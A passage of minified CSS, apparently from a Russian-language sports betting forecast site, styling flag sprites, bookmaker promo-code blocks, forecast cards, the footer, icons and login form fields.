66.666%}.sprite-flag.pf{background-position:66.6% 66.666%}.sprite-flag.pg{background-position:77.7% 66.666%}.sprite-flag.ph{background-position:88.8% 66.666%}.sprite-flag.pk{background-position:99.99% 66.666%}.sprite-flag.pl{background-position:0 71.428%}.sprite-flag.pr{background-position:11.1% 71.428%}.sprite-flag.pt{background-position:22.2% 71.428%}.sprite-flag.pw{background-position:33.3% 71.428%}.sprite-flag.py{background-position:44.4% 71.428%}.sprite-flag.qa{background-position:55.5% 71.428%}.sprite-flag.ro{background-position:66.6% 71.428%}.sprite-flag.rs{background-position:77.7% 71.428%}.sprite-flag.ru{background-position:88.8% 71.428%}.sprite-flag.rw{background-position:99.99% 71.428%}.sprite-flag.sa{background-position:0 76.19%}.sprite-flag.sb{background-position:11.1% 76.19%}.sprite-flag.sc{background-position:22.2% 76.19%}.sprite-flag.sd{background-position:33.3% 76.19%}.sprite-flag.se{background-position:44.4% 76.19%}.sprite-flag.sg{background-position:55.5% 76.19%}.sprite-flag.sh{background-position:66.6% 76.19%}.sprite-flag.si{background-position:77.7% 76.19%}.sprite-flag.sk{background-position:88.8% 76.19%}.sprite-flag.sl{background-position:99.99% 76.19%}.sprite-flag.sm{background-position:0 80.95%}.sprite-flag.sn{background-position:11.1% 80.95%}.sprite-flag.so{background-position:22.2% 80.95%}.sprite-flag.sr{background-position:33.3% 80.95%}.sprite-flag.st{background-position:44.4% 80.95%}.sprite-flag.sv{background-position:55.5% 80.95%}.sprite-flag.sy{background-position:66.6% 80.95%}.sprite-flag.sz{background-position:77.7% 80.95%}.sprite-flag.tc{background-position:88.8% 80.95%}.sprite-flag.td{background-position:99.99% 80.95%}.sprite-flag.tg{background-position:0 85.714%}.sprite-flag.th{background-position:11.1% 85.714%}.sprite-flag.tj{background-position:22.2% 85.714%}.sprite-flag.tl{background-position:33.3% 85.714%}.sprite-flag.tm{background-position:44.4% 85.714%}.sprite-flag.tn{background-position:55.5% 85.714%}.sprite-flag.to{background-position:66.6% 85.714%}.sprite-flag.tr{background-position:77.7% 85.714%}.sprite-flag.tt{background-position:88.8% 85.714%}.sprite-flag.tw{background-position:99.99% 85.714%}.sprite-flag.tz{background-position:0 90.476%}.sprite-flag.ug{background-position:11.1% 90.476%}.sprite-flag.ua{background-position:22.2% 90.476%}.sprite-flag.uk{background-position:33.3% 90.476%}.sprite-flag.us{background-position:44.4% 90.476%}.sprite-flag.uy{background-position:55.5% 90.476%}.sprite-flag.uz{background-position:66.6% 90.476%}.sprite-flag.vc{background-position:77.7% 90.476%}.sprite-flag.ve{background-position:88.8% 90.476%}.sprite-flag.vg{background-position:99.99% 90.476%}.sprite-flag.vn{background-position:0 95.238%}.sprite-flag.vu{background-position:11.1% 95.238%}.sprite-flag.ws{background-position:22.2% 95.238%}.sprite-flag.ye{background-position:33.3% 95.238%}.sprite-flag.za{background-position:44.4% 95.238%}.sprite-flag.zm{background-position:55.5% 95.238%}.sprite-flag.zw{background-position:66.6% 95.238%}.sprite-flag.fr{background-position:77.7% 95.238%}.sprite-flag.fo{background-position:88.8% 95.238%}.sprite-flag.xk{background-position:100% 95.238%}.sprite-flag.northern-ireland{background-position:0 100%}.sprite-flag.gb-sct{background-position:11.1% 100%}.sprite-flag.en{background-position:22.2% 100%}.sprite-flag.gb-wls{background-position:33.3% 100%}.sprite-flag.europe{background-position:44.4% 100%}.sprite-flag.world{background-position:55.5% 100%}.forecasts-block{display:flex;flex-direction:column;row-gap:18px;width:100%}.forecasts-block .pagination{margin-top:0}.block-disclaimer{background-color:var(--wp--preset--color--neutral-700);border-radius:.75rem;-moz-column-gap:1rem;column-gap:1rem;display:flex;padding:.75rem 1rem}@media only screen and (min-width:768px){.block-disclaimer{align-items:center}}.block-disclaimer:before{font-size:2.5rem;line-height:2.5rem}.block-disclaimer.icon-exclamation:before{color:var(--wp--preset--color--special-yellow)}.block-disclaimer.icon-discl_check:before{color:var(--wp--preset--color--special-green-notification)}.block-disclaimer.icon-discl_cross:before{color:var(--wp--preset--color--special-orange)}.block-disclaimer.icon-discl_info:before{color:var(--wp--preset--color--neutral-600)}.block-disclaimer__description,.block-disclaimer__title{font-size:.875rem;font-style:normal;line-height:1.375rem}.block-disclaimer__title{font-weight:600}.block-disclaimer__description{font-weight:400}.breadcrumbs{align-items:center;display:flex;overflow:auto;white-space:nowrap;width:100%}.breadcrumbs span{color:#a0a7ab}.breadcrumbs .wrp{padding:0 1rem}.breadcrumbs .wrp>:where(span)>:where(span:not(.breadcrumb_last)){color:#a0a7ab}.breadcrumbs .wrp>:where(span)>:where(span:not(.breadcrumb_last)):after{border:solid #a0a7ab;border-width:0 1px 1px 0;content:"";display:inline-block;margin:0 12px;padding:3px;transform:rotate(-45deg)}.breadcrumbs .breadcrumb_last{color:#fff}.breadcrumbs a,.breadcrumbs h1,.breadcrumbs span{align-items:center;display:flex;font-family:Open Sans,sans-serif;font-size:14px;font-weight:400;height:40px}.breadcrumbs a{color:#a0a7ab;transition:all .3s ease}.breadcrumbs a:after{content:none}.breadcrumbs a:hover{color:#fff}.button-affiliate{display:flex;font-weight:700;justify-content:center;padding-left:1.125rem;padding-right:1.125rem}.button-affiliate_red{background-color:#f64747;border-radius:8px;color:#fff;font-family:Open Sans,sans-serif;transition:all .3s ease}.button-affiliate_red:hover{background-color:#ff6363}.button-affiliate:not(.block-rating .button-affiliate):not(.legal-bookmakers__item-btn){font-size:1rem;line-height:1.5rem;padding-bottom:.75rem;padding-top:.75rem}.bonus-block__affiliate-btn,.ui-block__affiliate-btn{margin-bottom:1.5rem;margin-top:1.5rem}@media only screen and (max-width:766.98px){.bonus-block__affiliate-btn,.ui-block__affiliate-btn{width:100%}}@media only screen and (min-width:768px){.bonus-block__affiliate-btn,.ui-block__affiliate-btn{width:15rem}}.modal-oops{cursor:pointer}.copy-promocode{cursor:pointer;display:flex}.copy-promocode.legal-active .copy-promocode__icon,.copy-promocode.legal-active .copy-promocode__info,.copy-promocode:hover .copy-promocode__icon,.copy-promocode:hover .copy-promocode__info{border:2px dashed #ccc;transition:all .3s ease}.copy-promocode:not(.legal-active) .copy-promocode__icon:before{content:"";transition:all .3s ease}.copy-promocode.legal-active .copy-promocode__icon:before{color:#fff;content:"";transition:all .3s ease}.copy-promocode:not(.block-rating .copy-promocode) .copy-promocode__info{padding-left:1rem;padding-right:.75rem}.copy-promocode:not(.block-rating .copy-promocode) .copy-promocode__info-content{font-size:1rem;line-height:1.5rem}.copy-promocode:not(.block-rating .copy-promocode) .copy-promocode__icon{left:-1.3px}.copy-promocode__icon,.copy-promocode__info{border:2px dashed #6c6e78;border-radius:.5rem}.copy-promocode__info{display:flex;flex-direction:column;justify-content:center}.copy-promocode__info-text{color:#6c6e78;font-size:.625rem;font-weight:400;line-height:.75rem}.copy-promocode__info-content{color:#f64747;font-style:normal;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.copy-promocode__icon{align-items:center;display:flex;padding-left:.5rem;padding-right:.5rem;position:relative}.copy-promocode__icon:before{color:#6c6e78;font-size:2rem;font-weight:400;line-height:2rem}.load-more-btn.disable,.load-more-btn.hide{display:none}.load-more-btn:not(.preloader-active):after{content:attr(data-title)}.load-more-btn.preloader-active:after{animation:preloader-rotate 2s linear infinite;content:"";font-family:gg-icons;font-size:1.5rem;line-height:1.5rem}@keyframes preloader-rotate{to{transform:rotate(1turn)}}.empty-states-block{align-items:center;display:flex;flex-direction:column;justify-content:center;row-gap:16px;width:100%}.empty-states-block.block-ghost{padding-bottom:40px;padding-top:32px}@media only screen and (max-width:766.98px){.empty-states-block.block-ghost{min-height:21rem}}@media only screen and (min-width:768px){.empty-states-block.block-ghost{min-height:23.625rem}}.empty-states-block.block-ghost .empty-states-block__image{background-image:url(images/ghost.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.empty-states-block.block-ghost .empty-states-block__title{display:flex;flex-direction:column;font-family:var(--wp--preset--font-family--secondary);font-feature-settings:"smcp";font-size:17px;font-style:normal;font-variant:small-caps;font-weight:700;line-height:26px;text-align:center}.empty-states-block.block-ghost .empty-states-block__title:before{content:"БУ!"}.empty-states-block.block-ghost .empty-states-block__title:after{content:"Похоже, что тут ничего нет"}.empty-states-block.block-forecast{min-height:240px;padding-bottom:64px;padding-top:32px}.empty-states-block.block-forecast .empty-states-block__image{background-image:url(images/ghost_forecast.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.empty-states-block.block-forecast .empty-states-block__title{display:flex;flex-direction:column;text-align:center}.empty-states-block.block-forecast .empty-states-block__title:before{color:inherit;content:"Прогнозов пока нет.";font-family:var(--wp--preset--font-family--secondary);font-feature-settings:"smcp";font-size:17px;font-style:normal;font-variant:small-caps;font-weight:700;line-height:24px}.empty-states-block.block-forecast .empty-states-block__title:after{color:var(--wp--preset--color--neutral-500);content:"Но скоро обязательно появятся";font-size:14px;font-style:normal;font-weight:400;line-height:22px}.empty-states-block__image{height:5.125rem;width:5.125rem}.skeleton-block.tournaments .skeleton-block__section-title{border-radius:.5rem;height:2.25rem}.skeleton-block.tournaments .skeleton-block__section-item{display:flex;min-height:5.5rem}@media only screen and (max-width:766.98px){.skeleton-block.tournaments .skeleton-block__section-item{flex-direction:column;padding-bottom:12px;padding-top:12px;row-gap:16px}}@media only screen and (min-width:768px){.skeleton-block.tournaments .skeleton-block__section-item{-moz-column-gap:1.5rem;column-gap:1.5rem;padding-bottom:16px;padding-top:16px}}.skeleton-block.tournaments .skeleton-block__section-item:not(:last-child){border-bottom:1px solid var(--wp--preset--color--dark-800)}.skeleton-block.tournaments .skeleton-block__info{-moz-column-gap:16px;column-gap:16px;display:flex;flex-basis:calc(50% - 1.5rem)}@media only screen and (max-width:766.98px){.skeleton-block.tournaments .skeleton-block__info{flex-direction:column;row-gap:8px}.skeleton-block.tournaments .skeleton-block__info:before{width:31px}}@media only screen and (min-width:768px){.skeleton-block.tournaments .skeleton-block__info{align-items:center;-moz-column-gap:16px;column-gap:16px}.skeleton-block.tournaments .skeleton-block__info:before{width:69px}}.skeleton-block.tournaments .skeleton-block__info:before{border-radius:4px;content:"";display:block;height:1.125rem}.skeleton-block.tournaments .skeleton-block__teams-wrp{display:flex;flex-direction:column;row-gap:8px;width:calc(100% - 85px)}.skeleton-block.tournaments .skeleton-block__team{-moz-column-gap:8px;column-gap:8px;display:flex;height:1.3125rem}.skeleton-block.tournaments .skeleton-block__team:first-child:after{width:71px}.skeleton-block.tournaments .skeleton-block__team:last-child:after{width:101px}.skeleton-block.tournaments .skeleton-block__team:before{border-radius:4px;content:"";display:block;height:20px;width:20px}.skeleton-block.tournaments .skeleton-block__team:after{border-radius:4px;content:"";display:block}.skeleton-block.tournaments .skeleton-block__coeff{align-items:center;border-radius:.5rem;display:grid;flex-basis:50%;grid-template-columns:repeat(3,1fr)}@media only screen and (max-width:766.98px){.skeleton-block.tournaments .skeleton-block__coeff{grid-column-gap:4px}}@media only screen and (min-width:768px){.skeleton-block.tournaments .skeleton-block__coeff{grid-column-gap:8px}}.skeleton-block.tournaments .skeleton-block__coeff-item{height:44px}.skeleton,.skeleton-block__info:before,.skeleton-block__team:after,.skeleton-block__team:before{animation:pulse 1.5s ease-in-out infinite;background-color:var(--wp--preset--color--neutral-700);border-radius:.5rem}@keyframes pulse{0%{opacity:.6}50%{opacity:1}to{opacity:.6}}.stycky-top-promo-block{-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);background-color:rgba(28,28,37,.851);left:0;position:fixed;width:100%;z-index:10}@media only screen and (max-width:766.98px){.stycky-top-promo-block{padding-bottom:.75rem;padding-top:.75rem}}@media only screen and (min-width:768px){.stycky-top-promo-block{padding-bottom:1rem;padding-top:1rem}}@media only screen and (max-width:766.98px){.stycky-top-promo-block:not(.content-bonuses-single:has(~#user_bottom_menu.show):has(~div[style*="position: fixed; z-index: 999999; bottom: 0px;"]) .stycky-top-promo-block){bottom:0}}@media only screen and (max-width:766.98px){.stycky-top-promo-block .bonus-header__promo-section{width:100%}}@media only screen and (min-width:768px){.stycky-top-promo-block{border-bottom:1px solid #2a2a35;top:3.5625rem}.stycky-top-promo-block .bonus-header__promo-section{margin-left:auto}}.stycky-top-promo-block:not(.legal-active){display:none}.stycky-top-promo-block.legal-active{display:block}.stycky-top-promo-block__wrapper{align-items:center;-moz-column-gap:1rem;column-gap:1rem;display:flex;margin:0 auto;max-width:1142px;padding-left:1rem;padding-right:1rem}.stycky-top-promo-block__logo{align-items:center;background-color:#111118;background-position:50%;background-repeat:no-repeat;background-size:contain;border-radius:12%;flex-shrink:0;height:3rem;justify-content:center;width:3rem}@media only screen and (max-width:766.98px){.stycky-top-promo-block__logo{display:none}}@media only screen and (min-width:768px){.stycky-top-promo-block__logo{display:flex}}.stycky-top-promo-block__logo.bet_boom{background-image:url(images/betboom_logo_square.svg)}.stycky-top-promo-block__logo.winline{background-image:url(images/winline_icon.svg)}.stycky-top-promo-block__logo.fonbet{background-image:url(images/fonbet_icon.svg)}.stycky-top-promo-block__logo.pari{background-image:url(images/pari_48.png)}.stycky-top-promo-block__logo.leon{background-image:url(images/leon_icon.svg)}.stycky-top-promo-block__logo.liga_stavok{background-image:url(images/liga_stavok_64.svg)}.stycky-top-promo-block__logo.olimpbet{background-image:url(images/olimpbet_icon.svg)}.stycky-top-promo-block__logo.bettery{background-image:url(images/bettery_48.png)}.stycky-top-promo-block__logo.melbet{background-image:url(images/melbet_icon.svg)}.stycky-top-promo-block__logo.tennisi{background-image:url(images/tennisi_bet_48.png)}.stycky-top-promo-block__logo.balbet{background-image:url(images/baltbet_48.png)}.stycky-top-promo-block__logo.zenit{background-image:url(images/zenit_48.png)}.stycky-top-promo-block__logo.betcity{background-image:url(images/betcity_icon.svg)}.stycky-top-promo-block__logo.marafon{background-image:url(images/marathonbet_icon.svg)}.stycky-top-promo-block__title{color:#fff;font-size:1rem;font-style:normal;font-weight:600;line-height:1.5rem}@media only screen and (max-width:766.98px){.stycky-top-promo-block__title{display:none}}.stycky-top-promo-block .copy-promocode{min-height:3rem}@media only screen and (max-width:766.98px){.stycky-top-promo-block .copy-promocode__info{width:100%}}@media only screen and (min-width:768px){.stycky-top-promo-block .copy-promocode__info{min-width:9.867rem}}@media only screen and (max-width:766.98px){.content-bonuses-single:has(~#user_bottom_menu.show):has(~div[style*="position: fixed; z-index: 999999; bottom: 0px;"]) .stycky-top-promo-block{bottom:5rem}}.wysiwyg_text .table_wrapper{margin-bottom:30px;overflow:auto}.wysiwyg_text .table_wrapper::-webkit-scrollbar{height:4px;width:4px}.wysiwyg_text .table_wrapper::-webkit-scrollbar-track{background:#111118}.wysiwyg_text .table_wrapper::-webkit-scrollbar-thumb{background-color:#999;border-radius:2px;cursor:pointer}.wysiwyg_text .table_wrapper::-webkit-scrollbar-thumb:hover{background-color:hsla(0,0%,100%,.8)}.wysiwyg_text table{border:none;border-collapse:collapse;line-height:1.7;margin-bottom:15px;table-layout:auto;width:100%}.wysiwyg_text table thead{border:none;color:var(--wp--preset--color--neutral-400)}.wysiwyg_text table tbody{color:var(--wp--preset--color--neutral-100)}.wysiwyg_text table td,.wysiwyg_text table th{border:none;border-bottom:1px solid var(--wp--preset--color--dark-800);color:inherit;font-size:.875rem;font-style:normal;font-weight:400;line-height:1.3125rem;padding:1.5rem 1rem;vertical-align:top;word-break:normal}.wysiwyg_text table td img,.wysiwyg_text table th img{vertical-align:middle}.forecast-info{position:relative;width:100%}.forecast-info:not(.forecast-info_size-m){padding-left:72px}.forecast-info .teams{display:flex;gap:8px}.forecast-info .teams:not(.forecast-info_size-m .teams){padding-left:8px;padding-right:8px}@media only screen and (min-width:768px){.forecast-info .teams{left:0;position:absolute;top:0}}.forecast-info .teams_center{top:50%;transform:translateY(-50%)}.forecast-info .team{height:20px;width:20px}@media only screen and (min-width:768px){.forecast-info_size-m{padding-left:88px}}.forecast-info_size-m .teams{padding-left:0}@media only screen and (max-width:766.98px){.forecast-info_size-m .team{height:28px;width:28px}}@media only screen and (min-width:768px){.forecast-info_size-m .team{height:32px;width:32px}}.article-info{align-content:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;place-content:flex-start space-between;position:relative;width:100%}.article-info__title{color:var(--wp--preset--color--neutral-100);display:-webkit-box;font-size:14px;font-weight:700;line-height:21px;overflow:hidden;width:100%;-webkit-box-orient:vertical;-webkit-line-clamp:3}.article-info__title_size-m{font-size:16px;line-height:24px}.article-info a.article-info__title:hover{color:var(--wp--preset--color--red-1000);text-decoration:none;text-decoration:initial}.article-info__date{color:var(--wp--preset--color--neutral-300);font-size:.75rem;line-height:1.125rem}.forecast-link-item{align-items:flex-end;background-color:var(--wp--preset--color--dark-800);border-radius:var(--wp--custom--border-radius--radius-xl);display:flex;justify-content:space-between;padding:16px 24px}@media only screen and (max-width:766.98px){.forecast-link-item{flex-wrap:wrap;gap:16px 12px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px){.forecast-link-item{gap:8px;padding-left:24px;padding-right:24px}}.forecast-link-item__text{font-family:var(--wp--preset--font-family--main)}@media only screen and (max-width:766.98px){.forecast-link-item__text{width:calc(100% - 110px)}}.forecast-link-item_winner{background:linear-gradient(90deg,var(--wp--preset--color--dark-800) 0,rgba(97,255,131,.2) 100%),var(--wp--preset--color--dark-800)}.forecast-link-item_looser{background:linear-gradient(90deg,var(--wp--preset--color--dark-800) 0,rgba(246,71,71,.2) 100%),var(--wp--preset--color--dark-800)}.forecast-link-item__label{color:var(--wp--preset--color--neutral-300);font-size:12px;font-style:normal;font-weight:400;line-height:21px}.forecast-link-item__forecast{font-size:16px;font-style:normal;font-weight:700;line-height:24px}.forecast-link-item__bookmaker{margin-left:auto;width:98px}.forecast-link-item__button{height:40px}@media only screen and (max-width:766.98px){.forecast-link-item__button{width:100%}.forecast-card{padding-left:16px;padding-right:16px;padding-top:16px}}@media only screen and (min-width:768px){.forecast-card{padding-left:24px;padding-right:24px;padding-top:24px}}.forecast-card__info{border-bottom:1px solid var(--wp--preset--color--dark-800);padding-bottom:16px}@media only screen and (max-width:766.98px){.forecast-card__info{align-items:center;-moz-column-gap:16px;column-gap:16px}}.forecast-card__general{align-items:flex-start;align-self:stretch;display:flex;flex-direction:column;padding-bottom:16px;padding-top:16px}.forecast-card__text{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;align-self:stretch;font-family:var(--wp--preset--font-family--main);font-size:16px;font-style:normal;font-weight:400;line-height:26px;margin-top:8px;overflow:hidden;text-overflow:ellipsis}.forecast-card__link-to-full{color:var(--wp--preset--color--blue-500)}.forecast-card__link-to-full:hover{color:var(--wp--preset--color--blue-400)}@media only screen and (max-width:766.98px){.forecast-card__info-title{width:calc(100% - 80px)}}.forecast-card__info-date{align-items:center;display:flex;width:100%}@media only screen and (max-width:766.98px){.forecast-card__info-date{margin-top:8px}}@media only screen and (min-width:768px){.forecast-card__info-date{margin-top:4px}}.forecast-card__info-date-text{display:flex;margin-right:8px;white-space:nowrap}.forecast-card__info-date-text:after{content:"•";display:block;margin-left:8px}.forecast-card__tournament-name{color:inherit;font-size:inherit;line-height:inherit;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.forecast-card__link-item+.forecast-card__link-item{margin-top:8px}@media only screen and (max-width:766.98px){.forecast-card__link-item{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:768px){.forecast-card__link-item{margin-left:-24px;margin-right:-24px}}.forecast-card__thumbnail_game{filter:grayscale(1) brightness(130%);margin-right:4px}.footer{background-color:var(--wp--preset--color--dark-900)}.footer__logo{display:flex}@media only screen and (max-width:1078.98px){.footer__logo{height:32px;width:146px}}@media only screen and (min-width:1080px){.footer__logo{height:42px;width:192px}}.footer__logo img{-o-object-fit:cover;object-fit:cover}.footer .footer__wrpapper{display:flex;flex-wrap:wrap;justify-content:space-between}@media only screen and (max-width:766.98px){.footer .footer__wrpapper{flex-direction:column;padding-left:1rem;padding-right:1rem}}@media only screen and (min-width:768px){.footer .footer__wrpapper{padding-bottom:1.5rem}}@media only screen and (min-width:768.02px) and (max-width:1078.98px){.footer .footer__wrpapper{padding-left:2rem;padding-right:2rem}}@media only screen and (max-width:1078.98px){.footer .footer__wrpapper{padding-top:2.5rem}}@media only screen and (min-width:1080px){.footer .footer__wrpapper{padding-left:1rem;padding-right:1rem;padding-top:2.5rem}}.footer__pages{display:flex;justify-content:space-between;margin-bottom:2.5rem;margin-top:2rem;width:100%}@media only screen and (max-width:1078.98px){.footer__pages{flex-wrap:wrap;gap:1.5rem}}@media only screen and (min-width:1080px){.footer__pages{-moz-column-gap:2rem;column-gap:2rem}}@media only screen and (max-width:766.98px){.footer__pages>.menu-item{width:calc(50% - .75rem)}}@media only screen and (min-width:768.02px) and (max-width:1078.98px){.footer__pages>.menu-item{width:calc(25% - 1.125rem)}}@media only screen and (min-width:1080px){.footer__pages>.menu-item{width:calc(20% - 1.6rem)}}.footer__pages>.menu-item>a{color:var(--wp--preset--color--neutral-100);font-size:.875rem;font-style:normal;font-weight:700;line-height:1.3125rem}.footer__pages>.menu-item>a:hover{color:var(--wp--preset--color--red-1000)}.footer__pages .sub-menu{display:flex;flex-direction:column;margin-top:1rem;row-gap:.75rem}.footer__pages .sub-menu a{color:var(--wp--preset--color--neutral-100);font-size:.875rem;font-style:normal;font-weight:400;line-height:1.375rem}.footer__pages .sub-menu a:hover{color:var(--wp--preset--color--red-1000)}.footer__technical-pages{display:flex;flex-wrap:wrap;gap:.75rem 1.5rem}@media only screen and (max-width:766.98px){.footer__technical-pages{flex-direction:column}}.footer__technical-pages .menu-item a{color:var(--wp--preset--color--neutral-500);font-size:.75rem;font-style:normal;font-weight:400;line-height:1.125rem}.footer__technical-pages .menu-item a:hover{color:var(--wp--preset--color--neutral-100)}.footer__info{margin-top:.75rem}.footer__description p,.footer__info *{color:var(--wp--preset--color--neutral-500);font-size:.625rem;font-style:normal;font-weight:400;line-height:1.125rem}.footer__description p:not(:last-child){margin-bottom:24px}.footer__copyright{margin-top:.75rem}.footer__network{align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem;display:flex}@media only screen and (max-width:766.98px){.footer__network{margin-top:1.125rem}}.footer__network a{align-items:center;color:var(--wp--preset--color--neutral-500);display:flex;justify-content:center}.footer__network a:before{font-size:1.75rem;line-height:1.75rem}.footer__network a:hover{color:var(--wp--preset--color--neutral-100)}.footer__network a *{color:inherit}@media only screen and (max-width:766.98px){.footer:not(.content-bonuses-single+.footer) .footer__wrpapper{padding-bottom:1.5rem}.content-bonuses-single+.footer .footer__wrpapper{padding-bottom:6rem}}.swiper{margin-left:0}.swiper-nav{-moz-column-gap:8px;column-gap:8px;display:flex;height:40px}.swiper-button{align-items:center;background-color:#23232f;border-radius:20px;cursor:pointer;display:flex;height:40px;justify-content:center;transition:all .3s ease;width:40px}.swiper-button:not(.swiper-button-disabled):hover{background-color:#2a2a35}.swiper-button:before{background:url(images/swiper-arrow.svg) no-repeat 50%/contain;content:"";height:14px;transition:all .3s ease;width:8px}.swiper-button-disabled:before{opacity:.3}.swiper-button-disabled:has(+.swiper-button-disabled),.swiper-button-disabled~.swiper-button-disabled{display:none}.swiper-button-prev{transform:scaleX(-1)}.icon{position:relative}.icon:before{font-family:gg-icons,sans-serif}.icon-right:before{content:""}.icon-down:before{content:""}.icon-burger:before{content:""}.icon-up:before{content:""}.icon-check:before{content:""}.icon-cross:before{content:""}.icon-present:before{content:""}.icon-star:before{content:""}.icon-star-small:before{content:""}.icon-mobile:before{content:""}.icon-esport:before{content:""}.icon-persent:before{content:""}.icon-facebook:before{content:""}.icon-linkedIn:before{content:""}.icon-twitter:before{content:""}.icon-info:before{content:""}.icon-medal:before{content:""}.icon-arrow-fill-down:before{content:""}.icon-arrow-left:before{content:""}.icon-arrow-right:before{content:""}.icon-question:before{content:""}.icon-bullet:before{content:""}.icon-clock-fast-forward:before{content:""}.icon-clock:before{content:""}.icon-copy:before{content:""}.icon-deposite:before{content:""}.icon-exclamation:before{content:""}.icon-refresh:before{content:""}.icon-fire:before{content:""}.icon-gift:before{content:""}.icon-rocket:before{content:""}.icon-vk:before{content:""}.icon-tg:before{content:""}.icon-youtube:before{content:""}.icon-discl_check:before{content:""}.icon-discl_cross:before{content:""}.icon-load_1:before{content:""}.icon-load_2:before{content:""}.icon-crown_12:before{content:""}.icon-gift_12:before{content:""}.icon-annotation-info:before{content:""}.icon-check_round:before{content:""}.icon-icon-discl_info:before{content:""}.icon-calendar:before{content:""}.icon-role-bullet:before{content:""}.icon-role-fire:before{content:""}.icon-role-melee:before{content:""}.icon-role-ranged:before{content:""}.icon-role-shield:before{content:""}.icon-role-stars:before{content:""}.icon-role-target:before{content:""}.icon-role-trainer:before{content:""}.icon-cs2:before{content:""}.icon-dota2:before{content:""}.icon-lightning-01:before{content:""}.faq{width:100%}.accordion .accordion_content ol,.accordion .accordion_content ul{margin-top:.5rem}.accordion .accordion_content ol:not(:last-child),.accordion .accordion_content ul:not(:last-child){margin-bottom:.5rem}.accordion:not(.legal-active) .accordion_title:after{transform:translateY(-50%) rotate(180deg);transition:all .3s ease}.accordion.legal-active .accordion_title:after{transform:translateY(-50%) rotate(0deg);transition:all .3s ease}.accordion.legal-active .accordion_content{display:block}.accordion_title{cursor:pointer;position:relative}.accordion_title:after{background:url(images/accordion_arrow.svg) 50%/contain no-repeat;content:"";height:8px;position:absolute;right:12px;top:50%;width:16px}@media only screen and (max-width:1199.98px){.accordion_title:after{right:16px}}.accordion:not(.wysiwyg_text .accordion) ol,.accordion:not(.wysiwyg_text .accordion) ul{display:flex;flex-direction:column;padding-left:.75rem;row-gap:.75rem}.accordion:not(.wysiwyg_text .accordion) ol li,.accordion:not(.wysiwyg_text .accordion) ul li{font-size:1rem;font-style:normal;font-weight:400;line-height:1.625rem;padding-left:2rem;position:relative;width:100%}.accordion:not(.wysiwyg_text .accordion) ol li:before,.accordion:not(.wysiwyg_text .accordion) ul li:before{left:0;position:absolute}.accordion:not(.wysiwyg_text .accordion) ol{list-style:none}.accordion:not(.wysiwyg_text .accordion) ol li:before{color:#fff;content:counter(list-item) " ";display:inline-block;font-size:1rem;font-weight:600;height:1.5rem;line-height:1.375rem;text-align:center;width:1.5rem}.accordion:not(.wysiwyg_text .accordion) ul li:before{color:#fff;content:"";font-family:gg-icons;font-size:24px;line-height:24px}.accordion:not(.wysiwyg_text .accordion) ul li strong{font-weight:700;line-height:24px;margin-bottom:4px}.accordion:not(.match-center__content .accordion) a{color:var(--wp--preset--color--blue-500)}.accordion:not(.match-center__content .accordion) a:hover{color:var(--wp--preset--color--blue-400)}.form{row-gap:16px}.form,.form_group{display:flex;flex-wrap:wrap}.form_group{gap:4px;position:relative;width:100%}.form_group label{color:#a0a7ab;font-size:12px;font-weight:400;line-height:21px;width:100%}.form_group.remember{align-items:flex-start;flex-wrap:nowrap;gap:8px}.form_group.remember label{color:#fff;font-size:14px;font-weight:400;line-height:22px}.form_group.remember label a{color:#f64747}.form_group.remember input{margin-top:4px}.form_group .error{color:#e1284a;font-size:12px;font-weight:400;line-height:21px}.form_group input:-webkit-autofill,.form_group input:-webkit-autofill:active,.form_group input:-webkit-autofill:focus,.form_group input:-webkit-autofill:hover{box-shadow:inset 0 0 0 100px #2a2a35!important;-webkit-text-fill-color:#fff!important;border:1px solid #6c6e78}.form_group input:has(~.error){border-color:#e1284a!important}.form_group input:is(input)[type=text]{background-color:transparent;border:1px solid #6c6e78;border-radius:8px;color:#fff;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:26px;min-height:48px;padding:11px 12px;width:100%}.form_group input:is(input)[type=password]{background-color:transparent;border:1px solid #6c6e78;border-radius:8px;color:#fff;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:26px;min-height:48px;padding:11px 12px;width:100%}.form_group input:is(input)[type=email]{background-color:transparent;border:1px solid #6c6e78;border-radius:8px;color:#fff;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:26px;min-height:48px;padding:11px 12px;width:100%}.form_group input:is(input)[type=text]:focus-visible{background-color:#2a2a35;color:#fff}.form_group input:is(input)[type=password]:focus-visible{background-color:#2a2a35;color:#fff}.form_group input:is(input)[type=email]:focus-visible{background-color:#2a2a35;color:#fff}.form_group input:is(input)[type=text][readonly]{background-color:#272732;border:1px solid #272732;color:#565860}.form_group input:is(input)[type=password][readonly]{background-color:#272732;border:1px solid #272732;color:#565860}.form_group input:is(input)[type=email][readonly]{background-color:#272732;border:1px solid #272732;color:#565860}.form_group .extended{position:relative;width:100%}.form_group .extended input{padding-right:40px!important}.form_group .extended .clear{background:url(images/input_clear.svg) 50%/16px no-repeat;bottom:0;cursor:pointer;height:50px;opacity:0;position:absolute;right:0;top:0;visibility:hidden;width:40px}.form_group .extended .clear.active{opacity:1;visibility:visible}.form_group .extended .clear:hover{opacity:.7}.form_group .password-mask{position:relative;width:100%}.form_group .password-mask:has(.show.active):after{display:none}.form_group .password-mask[data-symbols*="*"] input{color:transparent!important}.form_group .password-mask[data-symbols*="*"] input:has(~.show.active){color:#fff!important}.form_group .password-mask input{padding-right:40px!important}.form_group .password-mask input[type=password]{color:transparent;text-indent:-99999px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form_group .password-mask input[type=password]::-moz-selection{background:transparent;color:inherit}.form_group .password-mask input[type=password]::selection{background:transparent;color:inherit}.form_group .password-mask .show{background:url(images/eye-off.svg) 50%/20px no-repeat;bottom:0;cursor:pointer;height:50px;position:absolute;right:0;top:0;width:40px}.form_group .password-mask .show:hover{opacity:.7}.form_group .password-mask .show.active{background:url(images/eye.svg) 50%/20px no-repeat}.form_group 